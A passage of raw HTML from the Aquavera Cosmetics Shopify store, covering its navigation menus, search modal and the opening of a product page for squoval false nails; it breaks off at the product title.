                                        </details></li><li><a href="/collections/unas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Uñas
                                        </a></li><li><a href="/collections/higiene" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Higiene
                                        </a></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cajas de Regalo
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cajas-de-regalo" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cajas de Regalo
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/products/tarjeta-de-regalo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tarjeta de Regalo
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Kits
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Kits
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/maquillaje-basico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Maquillaje Básico
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/back-to-school" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Back To School
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios
                                        </a></li><li><a href="/collections/aquaveramen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          AquaveraMen
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/envios" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Envíos
                          </a></li><li><a href="/pages/contactanos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contáctanos
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/44487377050/account?locale=es&region_country=PA" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="http://instagram.com/aquaveracosmetics" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@aquaveracosmetics" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@Aquaveracosmetics" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Productos</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/maquillaje" class="mega-menu__link mega-menu__link--level-2 link">
                                Maquillaje
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/brochas-y-esponjas" class="mega-menu__link link">
                                        Brochas y Esponjas
                                      </a>
                                    </li><li>
                                      <a href="/collections/labiales" class="mega-menu__link link">
                                        Labiales
                                      </a>
                                    </li><li>
                                      <a href="/collections/ojos" class="mega-menu__link link">
                                        Ojos y Cejas
                                      </a>
                                    </li><li>
                                      <a href="/collections/rostro" class="mega-menu__link link">
                                        Rostro
                                      </a>
                                    </li><li>
                                      <a href="/collections/toallas-desmaquillantes" class="mega-menu__link link">
                                        Desmaquillantes
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/skincare" class="mega-menu__link mega-menu__link--level-2 link">
                                Skincare
                              </a></li><li>
                              <a href="/collections/shampoo-y-acondicionador" class="mega-menu__link mega-menu__link--level-2 link">
                                Cabello
                              </a></li><li>
                              <a href="/collections/cuerpo" class="mega-menu__link mega-menu__link--level-2 link">
                                Cuerpo
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/perfumes" class="mega-menu__link link">
                                        Perfumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/body-splash-y-lotion" class="mega-menu__link link">
                                        Body Splash y Lotion
                                      </a>
                                    </li><li>
                                      <a href="/collections/cuerpo" class="mega-menu__link link">
                                        Cuerpo
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/unas" class="mega-menu__link mega-menu__link--level-2 link">
                                Uñas
                              </a></li><li>
                              <a href="/collections/higiene" class="mega-menu__link mega-menu__link--level-2 link">
                                Higiene
                              </a></li><li>
                              <a href="/collections/cajas-de-regalo" class="mega-menu__link mega-menu__link--level-2 link">
                                Cajas de Regalo
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/products/tarjeta-de-regalo" class="mega-menu__link link">
                                        Tarjeta de Regalo
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/kits" class="mega-menu__link mega-menu__link--level-2 link">
                                Kits
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/maquillaje-basico" class="mega-menu__link link">
                                        Maquillaje Básico
                                      </a>
                                    </li><li>
                                      <a href="/collections/back-to-school" class="mega-menu__link link">
                                        Back To School
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/accesorios" class="mega-menu__link mega-menu__link--level-2 link">
                                Accesorios
                              </a></li><li>
                              <a href="/collections/aquaveramen" class="mega-menu__link mega-menu__link--level-2 link">
                                AquaveraMen
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/pages/envios" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Envíos</span>
                  </a></li><li><a href="/pages/contactanos" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contáctanos</span>
                  </a></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=500" alt="Aquavera Cosmetics" srcset="//aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=50 50w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=100 100w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=150 150w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=200 200w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=250 250w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=300 300w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=400 400w, //aquavera.shop/cdn/shop/files/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701&amp;width=500 500w" width="200" height="96.10757254069355" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="JAIPe12EgdFVwQKZaWZEFvwzpP5Z8YKGBnG4mln9jY5DOwj9cHLPo8EbhnjNWZkc0Rc0EDqXpN16Y8Lsk5NC3RHa0/S/0cj6H91Y1ejq/pj27+I+KcngkQv4aLVqMVs0KQ0nVYgxOffedg3hPM5Kz9NYTiwMk6zi2QYdYV4R0ZC4uaasfPXpnnR26kGNl7Bernu0uUi0rWo9c1wvgEUxFCdA3Hd25APW9oBrc08UG/VUjDe66IXllgDNbAWMqKOrfBTPDhWzK8ppc0eKUORgn+k5ATkYLRYICQCaX7HTaRmSpka3/vWY5z4wWVkFD7SFIrXAGTkfCOulUyQ1wL6FA68Jub5HVsAtHbytRUZsY8kKpTEmVqNz1v7F3hVFVapVjXw0AIbWJwAo2NQJpmnND/7gIiRufvBb5wEq8YEX5rY=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/44487377050/account?locale=es&region_country=PA" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Aquavera Cosmetics",
    
      "logo": "https:\/\/aquavera.shop\/cdn\/shop\/files\/LOGO-PRIMARIO-AQUAVERA-05.png?v=1752774701\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "http:\/\/instagram.com\/aquaveracosmetics",
      "https:\/\/www.tiktok.com\/@aquaveracosmetics",
      "",
      "",
      "https:\/\/www.youtube.com\/@Aquaveracosmetics",
      ""
    ],
    "url": "https:\/\/aquavera.shop"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24090789445879__main" class="shopify-section section"><section
  id="MainProduct-template--24090789445879__main"
  class="page-width section-template--24090789445879__main-padding"
  data-section="template--24090789445879__main"
>
  <link href="//aquavera.shop/cdn/shop/t/21/assets/section-main-product.css?v=132875954337248919961751661038" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-accordion.css?v=115963932793463966761751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-price.css?v=116010604417246430981751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-rte.css?v=73443491922477598101751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-slider.css?v=108157308134495589801751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-rating.css?v=24573085263941240431751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-loading-overlay.css?v=167310470843593579841751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-deferred-media.css?v=54092797763792720131751661037" rel="stylesheet" type="text/css" media="all" />
  <link href="//aquavera.shop/cdn/shop/t/21/assets/component-list-payment.css?v=69253961410771838501751661037" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24090789445879__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24090789445879__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--24090789445879__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--24090789445879__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24090789445879__main {
        --media-radius: 0px;
      }
    }</style><script src="//aquavera.shop/cdn/shop/t/21/assets/product-info.js?v=174806172978439001541751661037" defer="defer"></script>
  <script src="//aquavera.shop/cdn/shop/t/21/assets/product-form.js?v=50618216398228723421751661037" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24090789445879__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24090789445879__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24090789445879__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24090789445879__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24090789445879__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--24090789445879__main-29382451396855"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24090789445879__main-29382451396855"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=1946" alt="" srcset="//aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=246 246w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=493 493w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=600 600w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=713 713w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=823 823w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=990 990w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=1100 1100w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=1206 1206w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=1346 1346w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=1426 1426w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=1646 1646w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24090789445879__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=1946" alt="" srcset="//aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=246 246w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=493 493w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=600 600w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=713 713w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=823 823w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=990 990w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=1100 1100w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=1206 1206w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=1346 1346w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=1426 1426w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=1646 1646w, //aquavera.shop/cdn/shop/products/AV-S5.jpg?v=1649105545&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="29382451396855">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--24090789445879__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24090789445879__main"
        data-section="template--24090789445879__main"
        data-url="/products/unas-postizas-modelo-squoval-5"
        class="product__info-container"
      ><div
                class="product__title"
